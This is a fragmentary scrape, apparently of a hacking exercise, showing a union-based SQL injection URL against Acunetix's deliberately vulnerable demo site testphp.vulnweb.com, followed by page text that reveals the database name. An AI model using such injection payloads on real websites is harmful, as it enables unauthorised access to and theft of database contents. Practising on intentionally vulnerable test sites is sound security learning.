 http://testphp.vulnweb.com/listproducts.php?cat=0 union select 1,2,3,4,5,6,database(),8,9,10,11 --
Hacking web others Cut a image Correct SQLi Duolingo
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
11
acuart
2
painted by: 9
comment on this picture